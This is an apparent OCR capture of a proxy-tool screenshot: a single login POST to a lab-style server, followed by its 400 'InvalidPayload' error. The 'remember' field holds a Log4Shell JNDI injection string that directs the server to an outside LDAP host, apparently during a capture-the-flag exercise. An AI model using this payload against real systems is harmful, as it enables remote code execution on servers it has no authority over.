 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
https://10.129.96.149:8443/manage/account/login?redirect
=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.96.149:8443
10 Content-Length: 99
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"aa",
18 "password":"aa",
19 "remember":"${jndi:ldap://10.10.16.24/o=tomcat}",
20 "strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credent
ials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sun, 09 Apr 2023 08:39:32 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Inspector
Request Attributes
Request Query Paramete
Request Cookies
Request Headers
Response Headers